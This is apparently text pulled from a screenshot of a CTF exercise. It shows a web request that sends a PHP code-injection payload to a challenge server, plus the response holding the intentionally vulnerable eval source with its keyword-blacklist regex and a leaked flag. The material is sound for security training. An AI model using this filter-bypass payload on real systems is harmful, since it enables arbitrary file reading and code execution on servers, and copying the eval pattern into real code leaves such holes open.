 Request
Pretty Raw Hex \n
1 GET /?code=readfile(array_rand(array_flip(scandir(getcwd())))); HTTP/1.1
2 Host: 43.143.7.97:28756
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 07 Oct 2022 09:22:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1986
8
9 <code><span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">
);<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">
])&amp;&amp;!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #DD0000">
'/url|show|high|na|info|dec|oct|pi|log|data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i'</span><
span style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="
color: #007700">])){<br />if(</span><span style="color: #DD0000">';'&nbsp;</span><span
style="color: #007700">===&nbsp;</span><span style="color: #0000BB">preg_replace</span><
span style="color: #007700">(</span><span style="color: #DD0000">'/[^\W]+\((?R)?\)/'</span
><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">''</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style=
"color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="
color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br />
&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style
="color: #007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="
color: #DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br />
</span><span style="color: #0000BB">?&gt;</span>&nbsp;</span>
11 </code>Are you kinding me?<?php $flag="NSSCTF{62c8a59f-6210-43a0-afb7-3bf37a7e06b6}"
12